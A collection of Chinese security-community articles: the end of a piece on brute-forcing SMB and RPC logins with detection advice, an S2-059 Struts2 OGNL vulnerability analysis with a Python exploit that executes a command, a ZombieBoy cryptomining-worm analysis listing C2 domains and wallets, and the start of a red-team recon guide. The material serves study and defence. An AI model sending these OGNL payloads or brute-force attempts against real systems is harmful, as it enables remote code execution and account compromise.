2)客户端调用EPM接口发起Request请求(SMB调用的是samr接口发起请求),与服务端协商接下来使用的动态端口。
服务端收到请求后,将接下来要使用的随机端口发送给客户端
3)客户端使用协商好的端口发送AUTH3认证请求,认证方式为NTLMSSP,请求中包含用户名及认证信息
AUTH3请求后如果口令错误并不会立即得到验证,可以通过接下来的Connect request请求的响应来判断。
认证成功,发起的Connect request 会有对应的Connect response响应
认证失败没有Connect response响应,而是直接返回Packet type:
Fault且Status为nca_s_fault_access_denied的响应
### 工具
网上没有找到现成的工具,利用impacket写了一个简单的爆破工具(非域内主机可以使用),代码片段如下:
### 日志:
开启日志审核的话会产生登陆日志
* 登录失败: 产生事件ID为4625的登陆日志
* 登陆成功: 产生事件ID为4624的登陆日志
## 0x04. SMB协议
[SMB](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-smb2/5606ad47-5ee0-437a-817e-70c366052962?redirectedfrom=MSDN)(Server Message
Block)服务器消息块,又称网络文件共享系统(Common Internet File
System,缩写为CIFS),可用于计算机间共享文件、打印机访问。SMB消息一般使用NetBIOS(一般是139端口,很少使用137、138端口)或TCP协议(445端口)发送。SMB协议支持NTLM和较早的LAN
Manager(LM)加密,后者由于安全性较低,容易被破解,已经很少使用。
### SMB认证过程
1)协商
首先客户端发送Negotiate
Request。在请求中,客户端会列出所有它所支持协议版本以及所支持的一些特性(比如加密Encryption、持久句柄Persistent
Handle、客户端缓存Leasing等等)。
而服务端会在回复确定协商的认证方式及版本号,并且会以支持的最高版本作为回应。
2)NTLM request/challenge
由于1中协商使用NTLM认证,接下来执行NTLM的认证过程。
客户端通过Session Setup发送NTLMSSP_NEGOTIATE请求
服务端对相应的请求进行响应,其中包括产生的challenge
3)身份认证
客户端发送登录认证请求,附带用户名、加密hash
服务端对hash进行校验:
校验成功:NT Status: STATUS_SUCCESS
校验失败,NT Status:STATUS_LOGON_FAILURE
### 工具
acccheck (kali自带工具)
Metasploit: auxiliary/scanner/smb/smb_login
### 日志
登陆失败,事件ID:4625
登陆成功,事件ID:4624
## 0x05. 总结
根据上述几种协议登陆审核日志来看,事件ID跟认证方式(Kerberos,NTLM)有关,跟协议无关(LDAP、SMB、RPC事件ID相同)。
利用Kerberos、DCE/RPC、SMB协议进行爆破的时候,攻击机可以在非域环境中,且利用DCE/RPC协议在攻击的时候由于使用了动态端口,从流量层面上来说被安全设备检测的概率会小一些。
### 检测方法
1)登陆日志
爆破行为会在短时间内产生大量的审核失败的登陆日志
2)流量特征
根据上述几种协议中认证失败的流量特征,对相同源IP、目的IP的失败次数做统计,超过阈值告警。
### 防御方法
限制登陆错误次数,超过阈值后锁定账户。具体操作如下:
打开“组策略管理”,“Default Domain Policy”,”编辑”
依次点击“计算机配置”,“策略”,“Windows设置”,“安全设置”,“账户策略”,“账户锁定策略”,对锁定阈值进行配置。
## 0x06. 参考文档
<http://woshub.com/hot-to-convert-sid-to-username-and-vice-versa/>
<https://www.attackdebris.com/?p=311>
<https://ldapwiki.com/wiki/SASL>
<https://docs.oracle.com/javase/jndi/tutorial/ldap/models/v3.html>
<https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-smb/495dd941-0776-48aa-aa8a-f1aa5eeadcea>
<http://davenport.sourceforge.net/ntlm.html> | 社区文章 |
## 文章前言
2020年12月8日,Apache官方发布安全公告称Apache
Struts2修复了一处ONGL表达式执行的安全漏洞(S2-061),据相关安全人员披露该漏洞是对S2-059沙盒的绕过,由于之前没有对S2-059进行过细致的分析又对S2-061产生了兴趣,所以就先有了本篇文章。
## 影响范围
Struts 2.0.0 - Struts 2.5.20
## 利用条件
* 开启altSyntax功能
* 标签id属性中存在表达式且可控
## 漏洞概述
2020年8月13日,Apache官方发布公告称Apache
Struts2由于在使用某些标签时会对标签属性值进行二次表达式解析,在这种情况下如果标签属性值使用了类似%{payload}且payload的值为用户可以控制时,攻击者可以构造恶意payload参数,然后通过OGNL表达式执行从而导致RCE,纤细公告如下所示:
<https://cwiki.apache.org/confluence/display/WW/S2-059>
## 前置知识
#### OGNL表达式
OGNL是Object-Graph Navigation
Language的缩写,全称为对象图导航语言,是一种功能强大的表达式语言,它通过简单一致的语法可以任意存取对象的属性或者调用对象的方法,能够遍历整个对象的结构图,实现对象属性类型的转换等功能,Struts2中的ONGL有一个上下文(Context)概念,其实现者为ActionContext,结构示意图如下所示:
#### OGNL的特点
总体来说OGNL有如下特点:
* 支持对象方法调用,形式如:objName.methodName()
* 支持类静态方法调用和值访问,格式为@[类全名(包括包路)]@[方法名|值名],例如:@java.lang.String@format(‘foo %s’, ‘bar’)或@tutorial.MyConstant@APP_NAME;
* 支持赋值操作和表达式串联,例如:price=100, discount=0.8, calculatePrice(),该表达式会返回80
* 访问OGNL上下文(OGNL context)和ActionContext
* 操作集合对象
#### OGNL的符号
OGNL表达式要结合Struts的标签库来使用,主要有#、%和$三个符号的使用:
##### '#'符号用法
'#'可用于访问非根元素(在Struts中值栈为根对象),这里#相当于ActionContext.getContext(),下表是几个ActionContext中常用的属性:
'#'可用于过滤和投影(projecting)集合,例如:
persons.{?#this.age>28}
'#'可用于构造Map
#{'foo1':'bar1','foo2':'bar2'}
##### %符号用法
%符号的用途是在标志的属性为字符串类型时,计算OGNL表达式的值,类似js中的eval,这也是找寻OGNL表达式执行的关键点
##### $符号用法
* 在国际化资源文件中,引用OGNL表达式
* 在Struts 2配置文件中,引用OGNL表达式
#### Struts请求处理
Apache Struts2官方给出的Struts2请求处理流程图如下所示:
关于更多值栈信息以及OGNL和EL的区别可以移步这里:
<https://www.cnblogs.com/huangting/p/11105051.html>
## 漏洞复现
### 简易测试
下面构建了一个简易的测试项目用于对该漏洞进行复现与分析,测试代码已上传至Github:
<https://github.com/Al1ex/CVE-2019-0230>
S2059.jsp代码如下所示:
<%@ page
language="java"
contentType="text/html; charset=UTF-8"
pageEncoding="UTF-8" %>
<%@ taglib prefix="s" uri="/struts-tags" %>
<html>
<head>
<title>S2059</title>
</head>
<body>
<s:a id="%{id}">SimpleTest</s:a>
</body>
</html>
Struts.xml如下所示:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE struts PUBLIC
"-//Apache Software Foundation//DTD Struts Configuration 2.0//EN"
"http://struts.apache.org/dtds/struts-2.0.dtd">
<struts>
<constant name="struts.devMode" value="false"/>
<package name="default" namespace="/" extends="struts-default">
<default-action-ref name="index"/>
<action name="S2059" class="org.heptagram.action.IndexAction" method="Test">
<result>S2059.jsp</result>
</action>
</package>
</struts>
IndexAction代码如下所示:
package org.heptagram.action;
import com.opensymphony.xwork2.ActionSupport;
public class IndexAction extends ActionSupport {
private String id;
public String getId() {
return id;
}
public void setId(String id) {
this.id = id;
}
public String Test(){
return SUCCESS;
}
}
下载项目后使用IDEA导入项目,然后启动Tomcat(JDK 8u66\Tomcat 7.0.72版本\Struts 2.5.16版本):
之后在浏览器中正常访问S2059.action并提交id参数值:
http://192.168.174.148:8080/SimpleStruts_war_exploded/S2059?id=1
之后构造如下payload再次访问,可以看到表达式被执行了:
http://192.168.174.148:8080/SimpleStruts_war_exploded/S2059?id=%25{8*8}
### EXP测试
import requests
url = "http://192.168.174.148:8080/SimpleStruts_war_exploded/S2059"
data1 = {
"id": "%{(#context=#attr['struts.valueStack'].context).(#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.setExcludedClasses('')).(#ognlUtil.setExcludedPackageNames(''))}"
}
data2 = {
"id": "%{(#context=#attr['struts.valueStack'].context).(#context.setMemberAccess(@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)).(@java.lang.Runtime@getRuntime().exec('calc.exe'))}"
}
res1 = requests.post(url, data=data1)
# print(res1.text)
res2 = requests.post(url, data=data2)
# print(res2.text)
执行结果:
## 漏洞分析
Struts2中的标签解析由org.apache.struts2.views.jsp.ComponentTagSupport的doStartTag方法处理,所以我们在此处下断点进行调试:
在这里会首先调用this.getStack()来获取值栈信息(这里的this视具体的标签而定):
之后通过this.getBean创建一个Anchor对象然后将其注入com.opensymphony.xwork2.ActionContext.container,之后调用this.populateParams();对标签属性进行赋值操作:
跟进this.populateParams方法,在这里会调用父类的populateParams()方法进行参数赋值操作:
之后继续跟进,再次调用父类的populateParams()方法,继续跟进查看:
之后继续调用父类的populateParams()方法,继续跟进:
之后无操作返回:
最终在org\apache\struts\struts2-core\2.5.16\struts2-core-2.5.16.jar!\org\apache\struts2\views\jsp\ui\AbstractUITag.class的populateParams方法中进行参数的赋值操作,在这里我注重关注以下可控的id参数的赋值操作:
之后跟进uiBean.setId(this.id),在这里会首先判断id是否为null,如果不为null则调用this.findString(id),这里的this为Anchor类实例:
之后调用this.findValue()方法,继续跟进:
在findValue中会首先判断altSyntax()是否开启以及类型是否为String,由于altSyntax默认开启且当前type为string类型,所以会进入if语句,之后判断ComponentUtils.containsExpression(expr)
:
此时的expr完全满足条件,所以返回true:
之后执行TextParseUtil.translateVariables('%', expr, this.stack) ,继续跟进去:
继续跟进:
之后创建TextParser对象并调用其evaluate:
evaluate的完整代码如下所示,在这里会截取%{}之内的id参数:
public Object evaluate(char[] openChars, String expression, ParsedValueEvaluator evaluator, int maxLoopCount) {
Object result = expression = expression == null ? "" : expression;
int pos = 0;
char[] arr$ = openChars;
int len$ = openChars.length;
for(int i$ = 0; i$ < len$; ++i$) {
char open = arr$[i$];
int loopCount = 1;
String lookupChars = open + "{";
while(true) {
int start = expression.indexOf(lookupChars, pos);
if (start == -1) {
++loopCount;
start = expression.indexOf(lookupChars);
}
if (loopCount > maxLoopCount) {
break;
}
int length = expression.length();
int x = start + 2;
int count = 1;
while(start != -1 && x < length && count != 0) {
char c = expression.charAt(x++);
if (c == '{') {
++count;
} else if (c == '}') {
--count;
}
}
int end = x - 1;
if (start == -1 || end == -1 || count != 0) {
break;
}
String var = expression.substring(start + 2, end);
Object o = evaluator.evaluate(var);
String left = expression.substring(0, start);
String right = expression.substring(end + 1);
String middle = null;
if (o != null) {
middle = o.toString();
if (StringUtils.isEmpty(left)) {
result = o;
} else {
result = left.concat(middle);
}
if (StringUtils.isNotEmpty(right)) {
result = result.toString().concat(right);
}
expression = left.concat(middle).concat(right);
} else {
expression = left.concat(right);
result = expression;
}
pos = (left != null && left.length() > 0 ? left.length() - 1 : 0) + (middle != null && middle.length() > 0 ? middle.length() - 1 : 0) + 1;
pos = Math.max(pos, 1);
}
}
return result;
}
}
之后通过值栈查找并将其返回:
最后取得id的值%{8
_8},那么有人可能会问为什么这里的while循环中不直接二次解析表达式呢?因为这里有一个maxLoopCount限制,也就是说表达式只能执行一次,所以无法继续解析%{8_
8}:
希望扑空,于是灰头土脸的返回到doStartTag方法中,继续向下跟,在这里会调用this.component.start()方法,之后跟进去看看:
在这里调用了父类的start方法,继续跟进:
之后再次调用父类的start方法,继续跟进:
在父类的start方法中直接返回一个true....
之后执行this.evaluateParams()方法,跟进去查看一番:
整个evaluateParams方法代码如下所示,可以看到的是这里的evaluateParams也是用于解析参数的:
public void evaluateParams() {
String templateDir = this.getTemplateDir();
String theme = this.getTheme();
this.addParameter("templateDir", templateDir);
this.addParameter("theme", theme);
this.addParameter("template", this.template != null ? this.findString(this.template) : this.getDefaultTemplate());
this.addParameter("dynamicAttributes", this.dynamicAttributes);
this.addParameter("themeExpansionToken", this.uiThemeExpansionToken);
this.addParameter("expandTheme", this.uiThemeExpansionToken + theme);
String name = null;
String providedLabel = null;
if (this.key != null) {
if (this.name == null) {
this.name = this.key;
}
if (this.label == null) {
providedLabel = TextProviderHelper.getText(this.key, this.key, this.stack);
}
}
if (this.name != null) {
name = this.findString(this.name);
this.addParameter("name", name);
}
if (this.label != null) {
this.addParameter("label", this.findString(this.label));
} else if (providedLabel != null) {
this.addParameter("label", providedLabel);
}
if (this.labelSeparator != null) {
this.addParameter("labelseparator", this.findString(this.labelSeparator));
}
if (this.labelPosition != null) {
this.addParameter("labelposition", this.findString(this.labelPosition));
}
if (this.requiredPosition != null) {
this.addParameter("requiredPosition", this.findString(this.requiredPosition));
}
if (this.errorPosition != null) {
this.addParameter("errorposition", this.findString(this.errorPosition));
}
if (this.requiredLabel != null) {
this.addParameter("required", this.findValue(this.requiredLabel, Boolean.class));
}
if (this.disabled != null) {
this.addParameter("disabled", this.findValue(this.disabled, Boolean.class));
}
if (this.tabindex != null) {
this.addParameter("tabindex", this.findString(this.tabindex));
}
if (this.onclick != null) {
this.addParameter("onclick", this.findString(this.onclick));
}
if (this.ondblclick != null) {
this.addParameter("ondblclick", this.findString(this.ondblclick));
}
if (this.onmousedown != null) {
this.addParameter("onmousedown", this.findString(this.onmousedown));
}
if (this.onmouseup != null) {
this.addParameter("onmouseup", this.findString(this.onmouseup));
}
if (this.onmouseover != null) {
this.addParameter("onmouseover", this.findString(this.onmouseover));
}
if (this.onmousemove != null) {
this.addParameter("onmousemove", this.findString(this.onmousemove));
}
if (this.onmouseout != null) {
this.addParameter("onmouseout", this.findString(this.onmouseout));
}
if (this.onfocus != null) {
this.addParameter("onfocus", this.findString(this.onfocus));
}
if (this.onblur != null) {
this.addParameter("onblur", this.findString(this.onblur));
}
if (this.onkeypress != null) {
this.addParameter("onkeypress", this.findString(this.onkeypress));
}
if (this.onkeydown != null) {
this.addParameter("onkeydown", this.findString(this.onkeydown));
}
if (this.onkeyup != null) {
this.addParameter("onkeyup", this.findString(this.onkeyup));
}
if (this.onselect != null) {
this.addParameter("onselect", this.findString(this.onselect));
}
if (this.onchange != null) {
this.addParameter("onchange", this.findString(this.onchange));
}
if (this.accesskey != null) {
this.addParameter("accesskey", this.findString(this.accesskey));
}
if (this.cssClass != null) {
this.addParameter("cssClass", this.findString(this.cssClass));
}
if (this.cssStyle != null) {
this.addParameter("cssStyle", this.findString(this.cssStyle));
}
if (this.cssErrorClass != null) {
this.addParameter("cssErrorClass", this.findString(this.cssErrorClass));
}
if (this.cssErrorStyle != null) {
this.addParameter("cssErrorStyle", this.findString(this.cssErrorStyle));
}
if (this.title != null) {
this.addParameter("title", this.findString(this.title));
}
if (this.parameters.containsKey("value")) {
this.parameters.put("nameValue", this.parameters.get("value"));
} else if (this.evaluateNameValue()) {
Class valueClazz = this.getValueClassType();
if (valueClazz != null) {
if (this.value != null) {
this.addParameter("nameValue", this.findValue(this.value, valueClazz));
} else if (name != null) {
String expr = this.completeExpressionIfAltSyntax(name);
this.addParameter("nameValue", this.findValue(expr, valueClazz));
}
} else if (this.value != null) {
this.addParameter("nameValue", this.findValue(this.value));
} else if (name != null) {
this.addParameter("nameValue", this.findValue(name));
}
}
Form form = (Form)this.findAncestor(Form.class);
this.populateComponentHtmlId(form);
if (form != null) {
this.addParameter("form", form.getParameters());
if (name != null) {
List<String> tags = (List)form.getParameters().get("tagNames");
tags.add(name);
}
}
if (this.tooltipConfig != null) {
this.addParameter("tooltipConfig", this.findValue(this.tooltipConfig));
}
if (this.tooltip != null) {
this.addParameter("tooltip", this.findString(this.tooltip));
Map tooltipConfigMap = this.getTooltipConfig(this);
if (form != null) {
form.addParameter("hasTooltip", Boolean.TRUE);
Map overallTooltipConfigMap = this.getTooltipConfig(form);
overallTooltipConfigMap.putAll(tooltipConfigMap);
Iterator i$ = overallTooltipConfigMap.entrySet().iterator();
while(i$.hasNext()) {
Object o = i$.next();
Entry entry = (Entry)o;
this.addParameter((String)entry.getKey(), entry.getValue());
}
} else {
LOG.warn("No ancestor Form found, javascript based tooltip will not work, however standard HTML tooltip using alt and title attribute will still work");
}
String jsTooltipEnabled = (String)this.getParameters().get("jsTooltipEnabled");
if (jsTooltipEnabled != null) {
this.javascriptTooltip = jsTooltipEnabled;
}
String tooltipIcon = (String)this.getParameters().get("tooltipIcon");
if (tooltipIcon != null) {
this.addParameter("tooltipIconPath", tooltipIcon);
}
if (this.tooltipIconPath != null) {
this.addParameter("tooltipIconPath", this.findString(this.tooltipIconPath));
}
String tooltipDelayParam = (String)this.getParameters().get("tooltipDelay");
if (tooltipDelayParam != null) {
this.addParameter("tooltipDelay", tooltipDelayParam);
}
if (this.tooltipDelay != null) {
this.addParameter("tooltipDelay", this.findString(this.tooltipDelay));
}
if (this.javascriptTooltip != null) {
Boolean jsTooltips = (Boolean)this.findValue(this.javascriptTooltip, Boolean.class);
this.addParameter("jsTooltipEnabled", jsTooltips.toString());
if (form != null) {
form.addParameter("hasTooltip", jsTooltips);
}
if (this.tooltipCssClass != null) {
this.addParameter("tooltipCssClass", this.findString(this.tooltipCssClass));
}
}
}
this.evaluateExtraParams();
}
在该函数中的if....else判断语句之外还调用了populateComponentHtmlId方法,之后更进去查看一番:
之后跟进findStringIfAltSyntax,此时的altSyntax默认为true,所以执行findString(expr),感觉是不是和之前的第一次解析有点像呢?
之后继续跟进,发现回去调用findValue(),这里的this为Anchor,和第一次表达式解析完全相同,我们这里还是继续跟进一下吧:
之后调用containsExpression(expr):
满足条件返回true,所以再一次的调用了TextParseUtil.translateVariables:
之后和第一次表达式解析一样一直往下面跟,最后来到org\apache\struts\struts2-core\2.5.16\struts2-core-2.5.16.jar!\com\opensymphony\xwork2\util\OgnlTextParser.class的evaluate方法中,在这里依旧会执行一次表达式解析,不过和第一次不一样的是var的值从id变为了8
_8,而结果o也从%{8_ 8}变为了64,从而导致OGNL表达式二次解析:
## 文末小结
每次Struts2被爆出新的安全漏洞时,都会包含新的OGNL表达式代码执行点和对Struts2沙盒加强防护的绕过,所以每一轮补丁除了修复OGNL表达式的执行点,也会再次强化沙盒,补丁主要通过struts-default.xml来限制OGNL使用到的类和包,以及修改各种Bean函数的访问控制符来实现,在Struts2.5.22的Struts-default.xml中可以看到在这里限制java.lang.Class,
java.lang.ClassLoader,java.lang.ProcessBuilder这几个类访问,导致漏洞利用时无法使用构造函数、进程创建函数、类加载器等方式执行代码,同时也限制com.opensymphony.xwork2.ognl这个包的访问,导致漏洞利用时无法访问和修改_member_access,context等变量,具体如下所示:
<constant name="struts.excludedClasses"
value="
java.lang.Object,
java.lang.Runtime,
java.lang.System,
java.lang.Class,
java.lang.ClassLoader,
java.lang.Shutdown,
java.lang.ProcessBuilder,
sun.misc.Unsafe,
com.opensymphony.xwork2.ActionContext" />
<!-- this must be valid regex, each '.' in package name must be escaped! -->
<!-- it's more flexible but slower than simple string comparison -->
<!-- constant name="struts.excludedPackageNamePatterns" value="^java\.lang\..*,^ognl.*,^(?!javax\.servlet\..+)(javax\..+)" / -->
<!-- this is simpler version of the above used with string comparison -->
<constant name="struts.excludedPackageNames"
value="
ognl.,
java.io.,
java.net.,
java.nio.,
javax.,
freemarker.core.,
freemarker.template.,
freemarker.ext.jsp.,
freemarker.ext.rhino.,
sun.misc.,
sun.reflect.,
javassist.,
org.apache.velocity.,
org.objectweb.asm.,
org.springframework.context.,
com.opensymphony.xwork2.inject.,
com.opensymphony.xwork2.ognl.,
com.opensymphony.xwork2.security.,
com.opensymphony.xwork2.util." />
关于其绕过(S2-061)的分析后期再找时间献上~
## 安全建议
升级到struts最新版本
## 参考链接
<https://cwiki.apache.org/confluence/display/ww/s2-059>
<http://blog.topsec.com.cn/struts2-s2-059-漏洞分析/>
<https://github.com/vulhub/vulhub/blob/master/struts2/s2-059/README.zh-cn.md> | 社区文章 |
本文翻译自:<https://www.alienvault.com/blogs/labs-research/zombieboy>
* * *
ZombieBoy是一款通过漏洞利用传播的加密货币挖矿蠕虫。与MassMiner的不同的是,ZombieBoy使用WinEggDrop来搜索新的目标主机,该恶意软件还在持续更新,因为研究人员每天都能发现新的样本。
ZombieBoy的执行过程如下图所示:
# 域名
ZombieBoy使用多个运行HFS(HTTP文件服务器)的服务器来获取payload。研究任意发现的URL有:
ca[dot]posthash[dot]org:443/
sm[dot]posthash[dot]org:443/
sm[dot]hashnice[dot]org:443/
除了这些,研究任意还在dns[dot]posthash[dot]org上找到一个C2服务器。
# 漏洞利用
ZombieBoy在执行时利用了多个漏洞:
* CVE-2017-9073,Windows XP和Windows Server 2003上的RDP漏洞
* CVE-2017-0143, SMB漏洞
* CVE-2017-0146, SMB漏洞
# 安装
ZombieBoy首次使用EternalBlue/DoublePulsar漏洞利用来远程安装主dll。用来安装这两个漏洞利用的程序叫做ZombieBoyTools,好像来源于中国,因为使用的语言是中文简体,还使用了大量的中国恶意软件家族,比如IRONTIGER
APT版本的Gh0stRAT。
ZombieBoyTools截图
DoublePulsar漏洞利用成功执行后,会加载和执行恶意软件的第一个dll。恶意软件会从`ca[dot]posthash[dot]org:443`下载123.exe,保存为`C:\%WindowsDirectory%\sys.exe`,然后执行。
## 准备
123.exe执行过程中会完成许多操作。首先,从分发服务器夏代模块64.exe,保存为boy.exe并执行。64.exe应该是负责传播ZombieBoy和携带XMRIG挖矿机。其次,会释放和执行74.exe和84.exe
2个模块。74.exe会被保存为`C:\Program
Files(x86)\svchost.exe`,看似是Gh0stRAT的一种形式。84.exe会在本机保存为`C:\Program
Files(x86)\StormII\mssta.exe,mssta.exe`看起来是一种RAT。
## 64.exe
64.exe
是ZombieBoy下载的第一个模块,使用了反分析技术。Exe文件是通过Themida打包软件加密的,这让逆向变得非常困难。在当前ZombieBoy版本中,还会检测是否虚拟机再确定是否运行。64.exe还会在`C:\Windows\IIS`文件夹中释放70多个文件,其中包括XMRIG挖矿机,漏洞利用和名为CPUInfo.exe的副本文件。
64.exe会连接到`ip[dot]3222[dot]net`来获取受害者主机的IP,然后用WinEggDrop扫描网络找出开发445端口的目标。然后利用获取的IP地址和本地IP地址进行传播。64.exe使用DoublePulsar漏洞利用安装一个SMB后门和一个RDP后门。
DoublePulsar截图
64.exe还会使用XMRIG进行门罗币挖矿活动。根据已知的门罗币1钱包地址,ZombieBoy挖矿的速度大约是43KH/s,折算成美元的话,每个月$1000美金(6840.5元)。研究任意发现ZombieBoy不再使用minexmr.com挖矿了。
已知的钱包地址:
42MiUXx8i49AskDATdAfkUGuBqjCL7oU1g7TsU3XCJg9Maac1mEEdQ2X9vAKqu1pvkFQUuZn2HEzaa5UaUkMMfJHU5N8UCw
49vZGV8x3bed3TiAZmNG9zHFXytGz45tJZ3g84rpYtw78J2UQQaCiH6SkozGKHyTV2Lkd7GtsMjurZkk8B9wKJ2uCAKdMLQ
研究任意还发现64.exe会从受害者处获取系统架构等信息。
## 74.exe
74.exe是123.exe释放的第一个恶意软件。从形式上看,74.exe负责下载、解密和执行名为`NetSyst96.dll`的Gh0stRat
dll。74.exe会解密下面的参数并传递给`Netsyst96.dll`。
解密的参数包括:
* Dns.posthash.org
* 127.0.0.1
* 5742944442
* YP_70608
* ANqiki cmsuucs
* Aamqcygqqeqkia
* Fngzxzygdgkywoyvkxlpv ldv
* %ProgramFiles%/
* Svchost.exe
* Add
* Eeie saswuk wso
解密截图
74.exe解密了这些参数后,就会通过调用`CreateFileA`(CreationDisposition设置为Open_Existing)来检查
`NetSyst96.dll`是否下载并保存为`C:\Program
Files\AppPatch\mysqld.dll`。如果没有找到mysqld.dll,74.exe就会打开到`ca[dot]posthash[dot]org:443/`的连接,并下载`NetSyst96.dll`,保存为`C:\Program
Files\AppPatch\mysqld.dll`。
`NetSyst96.dll`有两个输出函数DllFuUpgraddrs和DllFuUpgraddrs1,把`NetSyst96.dll`保存为`mysqld.dll`后,74.exe在调用前会先定位其中的DllFuUpgraddrs。
## NetSyst96.dll
`NetSyst96.dll`是74.exe的dll。经过加密后,对解密的文件的分析会返回一些可以识别的字符串,如 “Game Over Good Luck
By Wind”, “jingtisanmenxiachuanxiao.vbs”。
暗示释放的文件的字符串
`NetSyst96.dll`可以获取用户屏幕、录音、编辑剪贴板。对字符串的分析显示会输入键盘输入。`Netsyst96.dll`会获取`Environment
Strings`路径,然后用来创建路径`C:\Program files
(x86)\svchost.exe`。然后,用`CreateToolhelp32Snapshot`、`NetSyst96.dll`搜索`Rundll32.exe`的进程来确定dll是不是第一次运行。第一次运行后,`NetSyst96.dll`会做以下的动作来达到驻留的目的:
* 保存74.exe副本为`C:\Program Files(x86)\svchost.exe`;
* 用`System/CurrentControlSet/Services/ANqiki cmsuucs`将ANqiki cmsuucs注册为服务;
* 服务启动时,运行`svchost.exe`;
* 把`MARKTIME`加入到注册表中,并加入上次启动的时间;
* 用`CreateToolhelp32Snapshot`的snapshot寻找svchost.exe运行的进程;
* 如果没找到,启动并寻找svchost.exe;
* 如果找到一个,保存svchost.exe并运行;
* 如果找到超过1个,调用函数来创建vbs脚本来删除额外的svchost.exe;
连续运行的话,NetSyst96.dll会与C2联系起来:
1. 定位并确认`System/CurrentControlSet/Services/ANqiki cmsuucs`的存在;
* 如果不存在,就创建上面的key;
* 如果存在的话,继续第2步;
2. 创建`Eeie saswuk wso`事件
3. 枚举和改变`input Desktop(input desktop)`;
4. 传递C2服务器ip给`C2URL (dns[dot]posthash[dot]org)`;
5. 开启`WSA (winsock 2.0)`;
6. 连接到`www[dot]ip123[dot]com[dot]cn`,并获取`dns[dot]posthash[dot]org`的ip;
* 如果真实IP要改变的话,当前IP就是211.23.47[dot]186;
7. 重置Event
8. 连接到C2 Server,并等待命令
因为触发函数的命令是未知的,研究人员发现了31个switch选项,应该是NetSyst96.dll的命令选项。
## 84.exe
84.exe是123.exe释放的第二个模块,这也是一个RAT。84.exe不需要下载额外的库就可以从内存中解密和执行Loader.dll。另外,84.exe会用函数来解密Loader.dll。
Loader.dll被调用后,84.exe会通过一个Update函数传给一系列变量给Loader.dll:
* ChDz0PYP8/oOBfMO0A/0B6Y=
* 0
* 6gkIBfkS+qY=
* dazsks fsdgsdf
* daac gssosjwayw
* |_+f+
* fc45f7f71b30bd66462135d34f3b6c66
* EQr8/KY=
* C:\Program Files(x86)\StormII
* Mssta.exe
* 0
* Ccfcdaa
* Various integers
传递给Loader.dll的字符串中,其中3个是加密的。加密的字符串如下:
[ChDz0PYP8/oOBfMO0A/0B6Y=] = "dns[dot]posthash[dot]org"
[6gkIBfkS+qY=] = "Default"
[EQr8/KY=] = "mdzz"
# Loader.dll
Loader.dll也是一种RAT。84.exe运行后,Loader.dll做的第一件事是从84.exe中的Update获取变量。然后Loader.dll会创建一些重要的运行时对象:
* 不可继承的、无信号的、自动重置的Null事件(句柄为0x84);
* 执行操作DesktopInfo函数的线程;
* 句柄0x8C的input Desktop,flag DF_ALLOWOTHERACCOUNTS会被设置为调用线程的desktop;
Loader.Dll在`SYSTEM/CurrentControlSet/Services/Dazsks Fsdgsdf`中搜索`dazsks
fsdgsdf`,然后用来确定是否是第一次运行恶意软件。
第一次运行时:
* Loader.dll会创建一个名为Dazsks Fsdgsdf服务,其中`ImagePath = C:\Program Files(x86)\StormII\mssta.exe`;
* Loader.dll会尝试运行新创建的服务,如果尝试运行成功的话,继续进入主循环;如果没有运行成功,就退出。
随后继续运行:
* 用参数`Dazsks Fsdgsdf`开启服务services.exe;
* 继续第一次运行的主循环;
检查运行的次数后,Loader.dll会进入程序的主循环。
主循环:
* 创建不可继承的、无信号的事件`ccfcdaa`,句柄为 0x8C;
* 解密`ChDz0PYP8/oOBfMO0A/0B6Y=`为`dns[dot]posthash[dot]org`;
* 开启WinSock对象;
* 创建不可继承的、无信号的、手动设置的事件对象,句柄为0x90;
* 收集Get请求:`Get /?ocid = iefvrt HTTP/1.1`
* 连接到`dns[dot]posthash[dot]org:5200`;
* 用GetVersionEx获取OS的相关信息;
* 加载ntdll.dll并调用RtlGetVersionNumbers;
* 保存`System\CurrentControlSet\Services\(null)`为注册表;
* 获取socket name;
* 用`Hardware\Description\System\CentralProcessor\`获取CPU刷新速度;
* 调用`GetVersion`来获取系统信息;
* 调用`GlobalMemoryStatusEx`来获取可用全局内存状态;
* 用`GetDriveTypeA`从`A:/`开始枚举所有可用的磁盘驱动;
* 在每个枚举的磁盘上获取可用空间总大小;
* 初始化COM库;
* 用marktime函数将当前时间加入到dazsks fsdgsdf服务中
* 在wow64下运行获取系统的系统信息
* 用中国反病毒软件文件名列表和`CreateToolHelp32Snapshot`创建运行进程的截图,然后找出运行的反病毒程序
* 解密`EQr8/KY=` 为 `mdzz`
* 发送所有前面获取的数据,并发送给`dns[dot]posthash[dot]org:5200`处的C2服务器。
# 缓解方案
缓解ZombieBoy的最好方法就是避免,这也是为什么要更新系统到最新版的原因。MS17-010会帮助恶意软件的传播能力。
如果用户被ZombieBoy感染,首先要做的是用反病毒软件扫描系统,然后找出所有ZombieBoy运行的进程,然后结束这些进程。ZombieBoy运行的进程包括:
* 123.exe
* 64.exe
* 74.exe
* 84.exe
* CPUinfo.exe
* N.exe
* S.exe
* Svchost.exe (注意文件的位置,结束所有不是C:\Windows\System32的进程)
删除下面的注册表:
SYSTEM/CurrentControlSet/Services/Dazsks Fsdgsdf
SYSTEM/CURRENTCONTROLSET/SERVICES/ANqiki cmsuuc
删除恶意软件释放的文件:
C:\%WindowsDirectory%\sys.exe
C:\windows\%system%\boy.exe
C:\windows\IIS\cpuinfo.exe
C:\Program Files(x86)\svchost.exe
C:\Program Files\AppPatch\mysqld.dll
C:\Program Files(x86)\StormII\mssta.exe
C:\Program Files(x86)\StormII\* | 社区文章 |
本篇文章主要对攻防演练中外网打点做一个简单的归纳( **可能思路狭隘,有缺有错,师傅们多带带** )
攻防演练中作为攻击方,效率很重要,例如2019 BCS红队行动议题:
[RedTeam-BCS](https://github.com/Mel0day/RedTeam-BCS "RedTeam-BCS")
**半自动化的资产收集:**
域名/IP/需要交互的系统
当拿到目标的时候,首先需要利用天眼查获取目标企业结构,有子公司就获取100%控股子公司,分别再查看其知识产权/网站备案:
例如拿到域名:A.com,B.com,C.com
使用OneForAll对这些域名进行处理获取若干子域名。
[shmilylty师傅的项目OneForAll](https://github.com/shmilylty/OneForAll
"shmilylty师傅的项目OneForAll")
